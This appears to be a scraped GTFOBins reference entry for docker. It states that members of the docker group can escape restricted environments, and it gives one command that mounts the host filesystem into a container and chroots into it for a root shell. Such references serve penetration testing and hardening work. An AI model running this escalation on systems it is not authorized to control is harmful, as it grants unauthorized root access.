 https://gtfobins.github.io/gtfobins/docker/
H
6
S
.. / docker Star 5,850
Shell File write File read SUID Sudo
This requires the user to be privileged enough to run docker, i.e. being in the docker group or being root.
Any other Docker Linux image should work, e.g., debian.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
Privilege escalation through container.
The resulting is a root shell.
docker run -v /:/mnt --rm -it alpine chroot /mnt sh